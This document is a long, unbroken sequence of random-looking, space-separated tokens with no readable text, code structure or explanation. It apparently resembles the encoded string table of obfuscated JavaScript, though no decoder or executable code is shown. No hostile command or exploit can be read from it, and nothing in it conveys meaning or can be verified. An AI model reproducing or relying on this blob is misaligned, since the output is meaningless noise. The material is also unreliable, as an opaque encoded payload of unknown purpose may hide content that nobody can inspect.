WPVdS8oXWQ5l fSobB8k4WPS rCkDWQ7dNdq u8o+keZcLG W7VdI0H7WPK WR7dGCoAW5S5 W5RcQSkfbJ4 dSosomk9WP4 W6yrtufK WQGVvMVcLq ymk1WPtcHZ4 WQddK8oiW7K+ ACofW4VcJCkd W5FdMMVcHdG W7VcR8kBxSkP FCk5W57dLW W4ldPCkO qmoBcfNcLG lmkQxWBcLq cwFdTcOT ttrHstS c2ZdN33dRG pSk4W4xcSmkZ kSkMFCo7aG ySkXWOddKqu eLpdVSkzWQ8 hmoaW5ldVCkH ySoixgFcVG oSo7W7FdGCkf W7VcNSk7bZq z29XrCkY cmkEwSoYBq WRNdTmoovmk+ bCoYW6mGWOy W5xdRNf/WRa s0LAjCkL h2rXW7GR mSoSW4JcPCkm qZa2xZa jSo/sCou o3FcVCk1fq xSoIBSk5W6a c8kTjCk9WP4 aCkRs2NcMG W6hcMmkPoZe WO5ynCoBW6q ECkhW4ldVaW xuLEBCkO WO7dGSkIWOro W7/dKgW W47dOMbdFa qSoTW6ZcLcK WRTGWPnYW6G p8kNWP/cM2a sZ3dHCkMWRu fbddGhat pf/dHCkIWRy WQpdOSoMW5GN aCkRuwZcUW aSojW7aEW5a F8ktW67dTXy b8oVEmo5WQC W5xdR3u W5aJd0zg mCoWW5dcTCow W4tdSmokWP3cKW cKJcOmoWoq zSofg3ZcOW h8kApmoZWOW FSoRW6xcQcq W4xcUmkRmby DwSVWOddLG jCkrtcVdVG WQddTmokW4dcTG W4/cR8kwlJi A8kVWRC WRT0eSo5W4W qSoGW6dcNcu W6/dTsTQwq W6ejwuXT mxddGCkGWQa CCkLW5ldNa4 W53cPXpdKCoR W7r3CG W7BdOflcRq WOb8vCknyq uCkOW43dUJK WPpdU8oJWQS2 W5FdINjPhq rmkBWR0bWPm W4pdRSoMnxe x8olrCkZW4S hMtdMSkGWRe qmoYyCosmq WOC0WP9ZwW tmkWW4yeW6G kmo7WORcJvC WPFcPmk+mhm iSo3W4ZdVSkb q0OVWRtdGW aSkUBxxcRa WR7cJCkNshe iulcI8oSea amo+W6JcNs8 eCkUW4tdRG DSklW7pdOtK c8kCw8oVmq WRpcNCkbnZy uSoLhNpcIG qSkKW5SUW6m W5hcPbtdNCou W4pdTxnWWR4 W7WrtufY WRHhAdZcSG lCkDuCo+iG WOFdMmo7ACku W5BcOXhdM8oD avddTLpdVG W4fZFSkSgq r05lsSkJ ielcMSoGuq dX5ID0q ixDnW5Sk W5/dGhZdJa ba9AE3e lLtcHmocjG rdX1BLe FSooe3dcRG qvGtzCkN p8oKBd7cVq WQ0WaN3cKW aCkCFCoJjW EWGpBZW ymkIW7y6W70 WRfQWO94WQy W5xdShr8WQ4 WOn7rsBcIa fvZdR1ldOW W7fpxSoVWRC WR5oASkBBW h2ddHmorlG WQaEzxJcGq zmo1W7VcOMi k8kwWRjfWR8 cCkFxSoKiG WOZdMCo4 dZy9CvO A8oqW7BcU2u smkEW5VdJru FmoWW4ZdSmkn amo1vCkgfq W6fSDCkP W4bkwM0 W5aJD1jd C8oBW4lcLSkm m8otwq o8kFsIddOq F8kKW67dTcq qwFdMauz W4HfxcSj W4FcPCkboLG k2PZW5Sg f8k2WRxdMam BSodW5BcKmk1 WR5hWPjpW4S nmo2qs7cSG EmoFW7/cOSkt wSkhWOVdMG0 i8k2WQRcIIq W5lcRWpdLSoD sZ3dNmkOWRC nConW7BdHSka fCkItMZcNW W7tdH33dKWq oelcMW qvGtkSo4 WPjbA8k6uq FmoOvX/cRG ASocgwBdUW WOBdLSonESkB BmoKW6VcKdq W5atzefV iSk5W4pcGGG W73cPmkmmIa sSoGBCo6W7u DfDuWO5q ssPPuZO W7D4xSoMW6G cSkOxgNcKG obBcMCoKga n8oCW4pdIq cCkZAwNcKa nwTnW5i lr5ewuC uCoanx3cLq WPXRWP9Pua W7ZdQMb1WPa WRxdQCoBqSo2 W6tcTM5+ WPxdLSo7W7K1 tsldPJG W5JdTGFdKmov rCkiWOxdUX8 WPTCWPzzW7O muZdPLZdQq xJ0PxsW ACozWQNcV2G W7v9y8kZaa W4qgttad W6/dHCoNdha jmk1WOK f8kaWOhdHH4 tSoLyCkXWQS z8ktatRcUW WQfMWPnhW7q WO/cRCo8EmoH ySood3VcUW sSkfEs3cTG WRfFySoqya B8oVW7pcHCkU WOBdKCoIWPHx W4RdICosbNC imo+tMlcKa gSkXW7P3WO4 WR1ZetZcLW BSo5W4FcIHW W614cSoMWRm W7tdPKRdLa8 iSkDxepcNq gwvSsCkQ WOrtDq WOBdUSoN ASkLW4ZdJai c8omvCksgq tSorbmoUWQa WQG8rN/cRG bmoqumkAba dtJcJCkTWQW B8kLWQ3cLIm W5jewI0y WPTBAHJcTa W5rostmE mCkGemknWQm dCktu8oM WPVdUsHKW7q pmkNESoCbW hfNcNSoQoG yNXssSk3 W45zqJ4p DHOxyqO agNcOCorbq W4hcPCoNW6HR i8oFwCkA k2ZdICkKWP8 f8o6W5qcW44 gJDEAhW WPfHBSk3wW hGXQsLS W4bprIOi sCkMW7RcPZO W5NdOxDAxa keNdTSkcWPy u8kRBSo8W74 rCoFhCkEuG o8oqAsNcRq eWvbufO WOlcUSo1l28 kmopfh3dRG E8kMwmkqoW e2VdGCk/WOq h8k3z8krpW BSohW47cHSkc WPpdUCoYWRaB zSkGW5tdL1O WPZdSmoVW6qd W6RdGLe0wa jSoQCSk7fG vmkOW447 rCkwWPi hSkHW74+W4O WRO9w2lcGG d8kqumoLlW k0RcPSovmG WPhdVSoQW4BcVq W4fdDCos WORdLSoXWPLF WQv0gmoTW5i W7ddJLVcTIG W4T/rmkjmW yuWVW7BdKW B8kZWQtdMrK W69JrSoyWR8 W7hcOmkvrCkH W4BcGSkBlJS W6JdT1vDWQu W48rh39A W5ddTgv0sa ielcISoKea jZXZvvy t8k0WO3cVrK aKZcPW kmozsctcUW W5BdLKdcHYu vCktWPFdNr8 FCowW7ZcQMa eCoMW77cV8oF WReUd8k3WRy u8o8d1BcMq ASkOWRdcNJW WOHXwqFcMG lSoivYtcUW FSoqW4hcJCkz ESotW6JcOhm W6JcGSochc0 n3/dTmkLWRu WQvlFaBcSq xmo/rCkwW4C mmopfcVcUW WRfcnCkuBq CCo6W6NdGai WPVdU8o7W7K+ xmofW4xcVmk1 WRpdTmovqSk4 lmkdtmkUiq hSomv8ocxG lr19W7FdJq WQqaymklzG a2tcGmomla vCkFxSo4ja n8ocW47cGmkd cmoqqa m8kfW5ftWRS cwNdHmkNWQe WOddSxKIWRK dhvGEva WP/dLCoJWOS bmk+tmoDbq ySoktmkwW58 DCoUWRpcHKm WONcImkQjIi WPVdKSo6W5xcUG WOBdI8oCECk5 vmkoW5q7WRC purFW6iy BmomvG WO57WPn6xa qJCPxg4 saCPwd0 WQnCWRrizG WQnKWOLGW68 BSopW5lcHgK W7xdU2XDqG gCocW6iEW4y y0erCCkC DCo/dLJcLW DCohW5pcHCkz rCkpWPpdI1O dsD+iGq DCkeW7pdU1q rmo9ku7cLq ihBdNCkOWQy WQzjWOXFra tSoBW5/cIsS fMHNgca sCoJWR5/WPC pCo2WQS1W78 WRrPWPXMW68 W6Cawmo2W5G WOybCKRcQa WO7dLmkWW55x F8owW7y WRFdUCoYW701 WPOBzxNcRG m8k8fq EfhdNmo5tG fxldKmkGWQS hrKCp8oY W4tcQmkk WQtcLCkFcaC WQnQWO0 amo9dIddNW iSkSW6ZdGqW E8kNW5xdNbi WPZdS8o+W7C dSkalSoXWPe vJNdSdGX WPhdMw/dLq vCkEWOldRrm ACoqW7y l8okrYVcUW uCkRW6VdKY0 WOVdVCo/W4q5 ASoUW4tdSSof DsKpWOnr W4FcIbZdNmoC i25dwrq WOddP8oYW74K uCoklhJcTG WO53WOi WOH8WPHPua aCkahCkMCW vsFdQtat rCo+WRxdJt4 W7tcMXNdSmod a8onrmkEdG WQ7dMSozW4NcRG h8oBqSkAeG g8kxECoMjG WRH3lmoXW6e WRK8uwy WPpdU8oJWQS9 rCk3W4icW6G n8k5W6vBWP4 uSoHW67cIW FmozuJtcUW WORdT2HQWRq WPHPWPP0qq Fgudwmkf WQiyDedcRW WRFdPCoAwCkP ov7cJmo3pq W7ddQCoYjh4 WRfmhmoNWPG p8oGW5hdO8kh FmkcWPZcGSky W5/cRaNcG8ox WOHrzHFcSG DSoJgw7cIq vmkXWO1JWP8 EmoMsmkgiq qCo5W5/cS8o5 terbzmkI vem6WRxdJW ASoZW4RdUCkb W4bpjeVcTW WP9femo4W50 D8kvWQ/cTGC e8oPW4FdJCkU ig1QW5Cb yCkVWQBdLty guddVNZdGa WQDvcSo3 g8o5W7NcICkK WO5yWPjiwW hSkQW7eSW4O EbhcOHWF W4tdQCkLW6XG WRRdKmo4W54d d2FdN8k9WRG x8ktWP7dUXm fMFdHCkQWQ0 aSk8wMNcJq sJxcICo7W7mmt8kbrZLap8kn c1feW44n i8kgW5LLWPK A8o+r8kdpwFcQSki W7JcGSocddO qrddOsqa W6hdQhrOqW WOfZWQ5Ntq n39qW4Ke ECkHW4ddUmkA ymoRrw3cSW z8k0WRldNtm gmoBuSktgq g8oUW6dcJsO heFdO1BdQq wJldRcKy dCkcW7qEW4G z8kIWQBdKW W4NdR2i W7CKWPr4W6W WQ0MqxVcIG yCkZWRFcJZ4 WPPdWR1hzW yConvctdUW W4rRAG jN/dM2FdOq yCk7wSkqBG WOhdNSoGW5q W7PkeWex W4JcO8kclXK b8olW6/dOSkk W4JcUmobpbO xhvNCva WQC9gwBcGG AmkKW4iQ W6Kcv0vt W7pdSx5OfW WP/dPCo7W7uK WOVcJCkpcqW bmkQb3lcPa W57dOhvWWQS WQRcKmkTac4 c3pdP8krWPm WQtdLmo+t8kg ex8YvY8 aKddSKxdVG hSoQFs/cQG AXhdKtyD i8k4W5tcUCkZ WOiouMNcGa WRhcMmk7aIG A3uqCqu rsS3vsG nCk9qCkboG WOpdV8oMWRPh F3FdGW5W WQlcTdqKfG qmkpiCkKWP8 BSodhN3cUW CCkMW5xdJqu WRKXa2FcIG Amo7cN3cKq p8oMW5FdSSkA A8k6WR7dGZ4 hvtdUXFdPG bIS9Eue W5ZdPgu5 W4ZdGh7cJZ4 aCkEiCk4WO4 WPhdM8owW57cHq fCo/WQ/cMI8 CmoeW4hdJrq WRiSh8o5WRC WRjddCoWW4C W5ZdTwjEW6q W4BcQCkClbq WP3dTSoOW5RcTq W5VcUSodBKu W4ldQmoIkgG qSonW6VcSmk6 aCoHW7NdGmoP wa8Uxt0 t8oWWQNcM1i ysBdHG8C W6ZcGe/cSGm W5FdO1JcLYW WPFdU8oJ W5mapetdTW W4VdPmoRj2G Cmo0hu4 butcQ8o/ga bmkOuY/cJa h8oxwSky W5ddGmoble8 h0LKW4a4 kgxcPmk8nq ySoUrSksW5q lCkMw8o6lW W4tdNSoQW4i W5VcUqtdICoc CmkOW5JdKGC W5FdK3FcLxa W5ZdMgFcPW8 emkUcCk5WO8 vmoHfKZcTa WOxdO8oBW6BcRq xSkobSo2CG W61JrG fSk5tCk5gq c2JcVq aL9ZW7Hi mghdS0FdQW W6JdMu9MFa tddcHSoYWQy gg/dGWpcVW EdVdTHW0 c8k+xSoWoG m8oDqaZcHG r8kDW70/W7y fSkXW6T3WPq WOXxWPDWua W6TUBSoQWRy g1FdVh/dSW WQ3dN8oRW57cRG vCo8lfpcNG WPRdKSoKW6mE ACk3BCknW4C oupcGCoSga ymoygxddTW W6usqmkP pCk9W7RcKMy W67dHCkOcva qCklj8kUWP4 WRbdfmojW48 D8kmW5FdNa0 W5KgtJTw WR0mtMVcIG WQ/dN8o3WRj2 W7JcUmkokXa WQnaWPfWW7e WP19W4zxqW xSoLW5WGW4m kCovwIhcMG cxDnW44 sSo+mSo4W7i vhqtWO/dNq WRlcJCoPrcG DmoOW6WwWOi hSkmoSoMW4O eMJdLCkSWR0 pNFcOSoPfW qmoGESk6W7a cmoEW5idW5y WQruamoZW5a WRbJqXBcKa W7xcHbtdTSoB W5hdS2zWWRm fCoXW7lcVSoO deLsW44l WRXEACkjoq aCoWW5dcL8o7 e8otAaVcNa WQ7cJCkOcZu ttJdSG D8oKgx3cSa W7HVymkoba W6ZdLSo0lu4 W4NdGvvFBW eMTCW5WF euhdSmkSWRa uvddUrxcQW WOldLSoNs8k4 W4pdPmo2k2G s3Hcqmks WP3dMCoJWPzC yqLQDbO mKhdTLtdKG hSoxqmkweW o8k6qCkpcW ESkZWQRcJcu lKRcQ8oIoa W5O3Bg9D WR5RWO5WW64 WORdICo1WO0 W7hcTCkCsa0 W4hcQb4 l8oDqdVcRG gcT+Ffe W5fEtt4F W7nGumoY W6POrCoJW6G WR3cSmoigmkW bmovssFcNW fgLOvca fSoidCk7DW W5ldM2JdMYi W4ddPmoXbxa WQ7dUmk9WRPS WQWXdZ/dIG WQBdTCoKWOHt DJqGutW WQnpFCkuya dSkikSkWWP8 W4FcRbldLSoE emo8W6q W5VcG8k1W7NcVG WRP5sblcRW WRjuha W7lcOqtdUmov WPynpSoxWPG WPXQnmoDW4i kre8W7BdJq e8khpmk5WOG cSkEA8oNEG gLVdUvldTq WOBcVSkklbW oCo7d0NcNa W5vzu8obWOS y8kxWPpdGH8 dSoQwH/cUq rCkQW4mGW50 hmkWW693WQS n8oCW4tcN8ka WOBdUSoNWQPI W5/dT8kcpGC WOPDyWtcPq W5FcIJBdJmov D8oVW7ldLCkB WR0SqwBcHG WOtdKSoIW4tcNq WRJcLSkQecW cSo9wmkwgq hCkMW7bfWO4 WPhdUSo6WR80 w8oYE8k9 WOmve3ai rKjgBCk0 WPRdG8o1W5ZcSq WRnNv0hcOG WQCFs0eh d8kZsNdcJq pmoysG3cQa W7vKWOLwW7m W6POvmoK bSk1wwNcKa W6VdSmo/eeu W6/dUNDOxW W5pcHCkjkrW WR1ZeZ7dLW W53cUv3dJSou iSo3W5ZdPSkn FSkSW5xdNHq W4jryZjc A8kXWPhdUSkq zwXBW4On WPddPmo+W4BcVq a2xdMSkOWRq xb7dQIuD zmk+W4BcLXi x8kQE8k8W78 od54D04 kSkeWPFdLSog BCkTWQRcIZ4 WPbXDXjc kM4eWPDB c8kLW7n5WO0 EemPWRFdJq dSkPugxcJa kCk6w1tcNG a8kZvJRdJq pCkqu3dcVG nvblW5KT omkAwSomma WOJdV8oDWONcNq eCoMW6ldLmoR WRKRALZcIW W53dIwnlWRK wJhdUbyb WP3dQgDR ymkiW58 D8o+v17cNa t8kRW4SQW5C hWutACkQ tCoZW4hcTKa l8knsghdJa W49FEdyv CmoVW4NcJmk2 WPmQsNBcHq xLtdSXRdRG oSoSW6D+WRG WPSAgs8d k8kIW6hdQIi WR5ocSo6W4C W7pdQgP8WPq ymkGW5xdNG W7G0A8kGka nmkHaCkuWQG cmkOla FCkKWRFcPYq WRddM8o+W6DI i8kpWRtdTgC WR9jE8kCBq WO5xEtlcRW vSkuWOtdMXS W7JcPSkadW8 qYOJxdS ASoZW4tdRSkm W53cUtpdLSoe h1XUW6iR fSofW4JcTt0 zSoGhw7cRG amonW7qEW5a WOvpWOnebq j8kMhLtcHq zCkSW5NdKGK WQJcMSkoxdG W7bTz8o7kG kSkmW7JdUxG fSkglW WO3dUCoXqmk8 W6FcUWBdRmou gwvVzmkZ W4bCACo6WOq iM5gW4iB WPXxWQDVzq eLVdOWZdPq WO/dLCo/WQ1B emkKW7DIW4a t8oUE8kLW6K hWWjyCkR zSkuWPpcPbi BWqMWQBdHq FbBcHmoKdG qmkFWRy W6Kyv1Ld WO/dG8oPW4lcLq WRdcQCkAlcS WRtdRCoytCk9 DCoyWR7dVYq WPpcTCoKW6aX fmotAJVcUG h8odW4ulW5W g8o8W6dcJcC tSkGWQBdNSkL W4ddLSoScxS zSoAqsBcQG h1ddRWZdOW f0NcImoXhq t8ofW6jg WQr6WPrrFa A8kGwvVcLq WRVdRM1+ra W509vgvS W6ZdLuNcPqK WQZdImowFSkO WR3dQCo2WRTD tSonW6BcVIq W4NdTmoGjNa W54IzW nrDSWQVdUq zSoIW4FcLWS Cb/dKgGZ fmofW7ulW5i WO92WOe ECkpWPFdJru W6SsuvPl W7NdNmkkjai t8ksW4RcGYK WOSlu3ZcLa WQzyySonnq WORcOMqUWRG WQCMrMVcQq W57cUmkkzbm WP/cSmoFi0q W4JcPSkNW6aO ketcMSoKhG a8ojW70mW5C e8oDqY0 k8oXWR0KW4O W4hcQaBdNmoF rt8Vtxm oCkQwmkfoG WQn+WOvwxa xc00uq WORdSmk1W4RcTq WRjdcaeq uSoPW6NcJsS s8o9W6pcRKG DCkaW6iUW7G h8kQimk1WPy yW/dIaKZ gvXqm8kL WQJcUNjKsq rCkRWQ/cNci j8ogW7mEW4q WOz0imoSW7S ECoqW5xcGCoz hSkOD8oyla WQ/dQCofsmkR f1ZdPeFdQW wmoZW6dcHxa yKG7WRRdGq cSkgoSkOWPS hCk5sSoSkq mxVdHf7dJq bmoqwSkAdG WQpdQCoqxW f8knjmkiWPC W7fwACohWQS oHJdH3BcQG WQOSthRcOG tmknW67cRb0 WRnfc8kIWPi WRNcU8owq8k+ WPJdHmoXWPXv W6f4DmkKlq WO9/rbtcLa rSo5W77cMCo1 rCoIW7RcMIG stJdScKX r8kXW4XI WRpcRCowq8k0 W4hcQapdICoE kCoLW73cHI8 yvzmrSkx WP/dTmkJBs8 fSoaW6mdWPa W6RdP8oRaxK h8k/mmk1WPG W5/cI8kPdXS p8ozscFcRa W6tdSxD9qq W6K0CSkGja WQDWWOvPua omkzWOu yCktWOBdTGm zuGRWRpdIG W6pdNMXJxa ASoBpvZcLW v8kWW4O9W5y W65Tq8oSWRS fbZdM3aC nCkJwSksBG a3b2W5iT vxtdLmk/WQa eSo8W7NcQCos avddOvldQq jCkDkCk+WPu CmktWPpdQqK i8ojW6OEW50 f8oJW756W5i eSolWOBdL0e tYOIwd0 FH/dKCk2sW WQDsA8kjAW W7NcG8knobe emkJkSkDWRa W6zUuSonWQy W5FdOmo3jxi s8k8WQpdUGO dSkJaYi ACo1W6tcLJS wCohW5NdLSon W4FcTu9faa v09dACk3 BSoeW5hcSSkq r8kMW4qOW50 wmoOFCkNW6y WPLFxcpcIa smotW5FcLG W6G8rSohWPy BrRdJG WQNdVCoCWRHD tSo7gxNcOG imkBW45BWQm WP5vo8oCW5e WRPqfSoTW4e lCklF3hcMa WPNdKSoetSo+ ymoUmvJcNW bSkiWPpdGX8 bSkVW6lcICo/ vCkpWOtdHHq W5hdUgrRW7i udBcOJi+ uXPupCk6 aexdU17dSW WPVcSmoy h0/dICkLWOO W6ddOdxdRmkC WO86quNcJW qCoHmfpcTa WRPadGux W7HnuLPe wSoUlxFcKa hu1lW7Cy W5dcVGm W6NdMLNcLGi WPvzmmo7 zuWZWQxdJq WQ92rcJcHW W5ZdPgX8WRm tcpdRwyG rvTEuSk8 W5pcOCk1cKq W61VFJGS W7hdQCoHhSo1 m8oMW4pdPCkA d0vmnCoK oCkDudBcUG W4uDCvb2 hYT2Dfe p8k2CSoIfW nCkQW6XI uSo4WRhcUwy j8kECSoFlG zmkSW5xdJau W4pcRSkWlbW iefCW48B FSolkKFcPq CCokuwtcUW FxuhWPpdIG v8oLW6VcIYy DSocgh3cUq ySkrWPdcPd0 EmknW57cO2C tsKlFHO WPPEyGq tCkaW53cVSkA emkRWQRcMCoX W5BcOWq W7DPASkIFa W7PehmoSW54 bSocW5RcUSo2 FmkUWOhcIua WPFdG8oVW7KY W799ftBdKG WRNdMmo/W5NcOa i8oGWOJdVCkb iCkYwKtcJq fZSYsZO j8kdxSoAfa sZldSZK+ W6yzbCkUWOm W6qOtMFcGa j8oMW4VdV8kn D8kGsH3cKG W6BdTmo0nvu p8kOW5FdKaC WRLvA8kyEW i8o1qCkbnG W4RdRSoZjvm nbBcHmoKdG pSo3W6ddPSkn kmo5WPVdMbu W6DOuSoKWQG WRnHWPr7W7S W7BdVxz5ra WOZcL8kTW5NcUq EIeEcX8 v8kmW6uxW58 gmooW5a/W5u WRldQmogWOvD ASoxW6dcK8oo xmoLxSkBW64 mM/dN0FdIq dSoRWQhcMYe WQzEyCkizG CCoigwBdUG bCoocq i8oVg8oujW emkTW7TZWOi mSoIW4NdPG sCo/W7/cKY8 WQy6s3RcJG W7hcGdZdVSos WP/dVmo5W4C5 cw/dN8kU k8koWRtdVtu gLz4w8km DmkEWOddIHq WPddRCoBW77dPa WRFdO8oxEmkz qCoNW6BcQSkZ fML3cxK rmo0BCkUW7u t8kzlmkuWRC wmo3zmk8W7e W7DvCSkGcG WOldRmoBx8kP WOpdKSoVW4q vCoVW6pcRmk/ tJC/fdO W5VcLCkRWOTB W4Lju1rW FvhdNmo5tq ESo8W5dcUf4 WOCfugRcOW aSk0twhcMq W5xdGebDtG W4rfwW W4JcUmkko1u aSkJhMBcKq wmoZCCk5W6a u8k9oCoLWRu WQyLr1RcKa W6fRvgFcGW W4VdNxf/sa tmoma8kLiG ASooeh3cUq wN4oWQldLG W6uhC1PH WP3cSCk5pda yZNdK2Sz W4BdPCoHkxi eSk5WP4ZWP0 m8oQrZVcTW W5hdLJHSWPe gCocW6ei vCkEWOldUXS gSogW54bW4y kmkcdSkBWQS FaSnvI0 oLBdGSkJWOe bhNcPmoj t2KpWRddIa WP3dSMu0WRW W79nq8k3iq xSohW5tcQ2e WQeGe8oVW7a iCkFCmoVeG uSk+WPRdIHC t8oIzSkOWQS W4JdRCoQmIy CZddHYqN B8kHWPddNYO qSo/WOWPW4K o8oYW5RdLuG WRjtWOv8W74 bCokdSkEcq vqxdRaSL WPvKk8o0W4i qSkGW51IW4W WORdN8oLW5ZcSa cSkioSk5WPq WOVdTeu g8oXW4xcQSoP W68vuwbb z8kTW7/dIGC W4xcUmoumXa FSomW6ZcI0u WRVcLSkMaI0 eN/dTLddPG WRfzymksBW wmoQrSkcW6m q8kRW5SdW4y fmkZW7bKWO4 W6uOgwJcKG hmkBuCo+BG W4fsk8krea W53cUsFdKmoF WRNcL8k9 wCkodCo2DW tSoOwSkWW7u WOTByrNcTa ySkcWRlcJbe sJldTHWK WQiPDSk5Ea WPxdT8oTtSkz W6dcHXtdOmoM iCkqWQVcVge o8oHvmkema WRxdPCogf8kH W57dR8oM WQRdLSo6W7pcJq W7bRyCkOlq p8k9gSkjoq rtWJxcC l8kKu2lcLa i0VcImkaWQ8 WRldS8kjc8oS sZ0ZEYy W7bEBSkozG WQHfrbxcGW WPBcKCkMltS tdVdRI4Z WOHCEuVcRq bCk8rSoplW WQOMtYhcGW srWEm8kL xdhdRJGO cttdR2qI rtu3vJS D8kaW5pdGaG WP7dVmoWW75Q WQ/dTCorsSkG WO1NqmkSW6q ACozWQNcRNe W5/dMdNcKtG W6r8ymkTjG WQWNvKlcJG FSoqW4JcP8ky ACoitmkm D8kbCmongG xIWMvZ0 yCkSW4/dRqe zSocca WO/dQSoXhSkb jmkmgMBcTG rmkyWRpdQt4 WQn6WPT/xW dSkapmk1WR4 WRNcS8kAkG8 WPVdImkRW50a c8kFwSoKnW WQ/dPmo/W5NcRG WOBdOCoCWR54 ySohW5/dNYO eMJdGSkSWRC tCoPW6hcIWC gmoKy8okta WR1AD8oqzW C1K1W6VcGW W4NdTCk+mh0 cmk3w24 z8kmdMNcTW W53cNIhdVmoD qSo6WRyYW7K rSoMx8kTWRu WPBdVmoHWQ5S WRvXxmkYtq kCkmjmk5WPK FNjBW5WC WQCSvIhcKW W6Dexr4F s8kcW67cRmkt y8o2W4dcLNW z8onW4lcVw4 WPVdNSoRW5JcOa WOriFrOT W6L/yHm W701f3ldLq r8kKW5SjW4e W4BcMs7cMIG W6JdImoCdwG WRTGWO84W70 tvvXrmkV b1ddR0pcQa WQuOwYZdIW hSkDimoMW4S zb4HxqW pKJcImoHbq mmk+W5xdR8kg h8oIW6S W7tdNwHOqa oCk9W7ldMsW hSkhtmoI W4ncsYW hMNdGCkVWQG W6j+qCoP WPZdKSokW5ZcSq smkIWPqTW44 WQZdQCoFqSkM wcOMwIW uCkmWPNdTZi WO7cHgNcLJC Fwb/zmkS F8oEW7dcRIK wIxdPZG+ WPzecG imkkFSkciW e0/dH8kbWOK fCo/W6mjW4G zSolrYZcQG W5pdRMW2WQ8 W6yFufjo W6ldLIXkWP4 aSk/eZpdKW WOL2WPjK bSkVWQBdM8k/ W4FdT2j0WOS WQ3dUmoyECkl WOBcICkGWPT5 W4tcVSkBpHS A8oEW6RcTgy cvPVW508 sZyavJe WQbCWOnVua W6BdI8o9ftK WRfYqghcLq g8k1pCoSW4S W4hcUmkUdJq gmoAv8kkda vtaxqWO W6air29W WRxcL8kTadK fhtdLCkSWRC D8omW6hdTcy fNSHxY8 W6KPvSkscq oSkBW5xcGCkb oSocW5/cJmox sSoMW4JcQrG W5DPD8oOWR4 rCkjWRhcNtm jh1vW50A dM1XW4WW W7VdOCkUbvG m8oQW4hdUq W6qzmCoBia WQddLmoqW50I bmkxW6qAW50 v8k3DmoN wsWIaIq WOxdRuHrWRO w8oDW4BcS8og pelcM8oXhq n8kTzCkrWR8 WPBdUSoG i8k1vu/cLG gmkxuCo/jG lqjYWQhdKW W6lcGSk7BsG y2u4WR/dGW nwyEWPSb WPxdRSohFmkg DSoSWQhcJxa WRW/uNRcLq rCkOW4SJW7S aSk0sI/cIa WQDmemo7WOG v8oZWOxcMqa WQO5vutcHq emocW67dRSoE ymkUWQ3cIW DKmPW63dLa sL5Az8k0 xmkCWPhdNY8 WRldQCoarCkJ C0GYWOtdGq cgtdPCkhWOK fxldPSkGWQS C8oahw3dRq wKLozmkJ dSomuCkEca yHtdGX4y oCoTuCkrgW xNzCkM4 W7DPsCo/ sCo0BCkdW7e W4ZdLxhcHsu emkLWRtcJYe W7VdTSoDx8kL c8oYW5FdImke W69Px8oSWQy hCkQW6XMWPy h1ddUvddSW p8koydRcLW WOldLZfjWRC s8k/WQTQW4K mmo2swldJq WPBdTmoJW7f9 DmonW7dcRMO v8oUbx3cGW vmoFW5/cUai BMztW5zt WQrXWOr5W7K Cmo/W4xcPCk9 smoDW6tcTW8 W5/dMdlcIcq WRXKemoPW6C FSohW6BcOhW lNtdNq WPldMmoawCk5 D8kMw8komq EbddMdm3 iSkPzhxcNq W4RdN2ZcHIS A8kKWQZcUZy W5nTF8oNWR8 hSkttCoVlq vSkAWPldIXm W4zdqCknoW WQPnW5TFCa igdcG8odfW dSoBwSklna b1RdPq rmkCWRtdId4 FCkXWQ/cHYq l8kQu8kmmq W68gw1Ts bCoeWOJdNSkM WPVdPSobWPf6 nSovaYxcVW Ae16WPC7 q8omoeVcQq WRnuyCkjzG W5VcRXVdSCof WPVdLSoIW5tcUW hSkXW7bJWPq WRdcQdq2qa qCobWQqgWPC EaBdSHuy W6NdOSoKeMq c8kIugFcIG of/dN2/dPq gCoQqWlcSW F8keW6BcRMC dCkQW7b4W4a kmkQq8kfoG mgpdHfddSW fCoGW6lcLmkL W7tdSmoadmoT WOZdJmoLq8kf W7bPrCokWQy cYj8Fuy aKZcHmoG fCkMW6DRW5q WQeGe8oYWRC W6mEwLbF W6Guufi W7jqtvPl DCoYeLBcLG W7tdVmkmumo/ W7VdOfbHWPy kbL1qvG WQayvxBcHq gmk/WRNdI3K W5P2vCkNnW vSkpWO/dQXm W7ddM1NcOGG p8kvW7LpWO0 WOu/AeFcPq WQa0rCkTla l8ojttZcSq wJ/dQZe0 zeHRW6lcIa oetcO8otfa umkcW6VcMrm W60Fuvjl dmohuCkn k8oWvWBcQW cmkRuxldHa i8oYW5tdJWu C8oyW5FcI8kf WR9GWPrYW7q a1tdPvldQq wmoKESk6W6K DYWhWOW W5pcICkL W7aCFhPQ u8k2WRZcJZy WQD9W510W6K pSoJW6pcNsq W7NcOmkMhdm nSklWQNcJgG WOnUFCktqG WOpcTZuVWQa WP7dSmo5W7CK W6xdKLDcyW dSkPbdddHq W7pdRh1Hsa cmkmomkWWPS j8kTwSkelq W4VcKCo5WPjo eCoEW6mvW4O oSoOtCkLtG i8o9WO/cIvinzCkiFsdcPSomW7z3 W4lcPmkMWQjG oCk+wSkYia W7/dHNdcGIa W7BdN2BcSrK W5VcUCkCnW WRNcL8k9ksG W7ldVtlcRr4 bHP/Aa tSogg33cNG wbrPwK4 gSoxwmktxa sJP/AfK oSo+WRpcIw0 WObCAf3cQa ySovgwBdUa WQJdRSorxSoG m8oUW4aAW6O x8oUqSkdW60 WRbyvXNcSG A8oMW6pcMtK WOv6tSkQza avddULJdSq WP3cRSkQmNK xq/dGZqz lhnoW5uA oKJcH8oWgq AZ89xYa qmoTnYpcMa eSonWR/dQdW W6tdVg1JsG B8k2WRldRca WR1EyCkjsG W5NdPvFcSr0 kCk+hCkWWR0 dwJdHmoeoG b8kCwSo4BW mCkOr8kpiq bCo0W7xcTSox W5JcTbFdGmo7 W47cOCkFofu hmoivCknkq W4jeqsSE W7L7rmopWOC WRvdiSoplG WO3cRSkgoXe xJ0PxG mCo0sYhcUq c8kMW60 W5hcOHtdGa aSoPyCkrka yuGZWQpdGq ou4YWRVcIW W7KauLXt aSkLvwNcIG sSoZW7hcI10 m8kHw8kfjG WQ/cGCkRlHa s8kQW40MW4m jSovW7a5W4C WOuJW4y9fa uHldQW06 nmoststcQW WRVdOILKqW WORcRdiRWQ0 DCo4W6VdJsi cCkDmCkWWP8 kxNcJmo9ca WRfSoSkrsG iSkuW5zsWQ4 gCkDlCk4W5O WRrEFCoqDa W5/dTSoYW7W8 imofWQNcPMO WPFdOCodW7K9 xc/cR2XW ASkcWQVcHZW W58cuG m8oiftJcSq wZeJtse WRXbhSo6W58 W6DLqSo7WR4 v2voACkI WOCiAXNcUa f8o+WQ3cJmo3 WRK8eCkQWRS WOldNSoJW5fF gwSoWOOo WRhcRdm5fq W7tdHcXDWPy WRaEuvTc 